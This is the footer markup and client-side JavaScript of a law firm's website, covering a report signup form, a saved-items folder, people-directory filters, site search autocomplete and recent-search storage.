                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVo21zM1iseRFWmRRielArkO-vbfX1o0gE28whNPImBIGoK17fS1vGaFTMvaPCIG8yDeS3IZOcmsRR1OYSgpZh4hwGlQRdV2hoPOLVg5tgYK1YJxsJDCKsOrURSY6T7hsHU" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17281'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
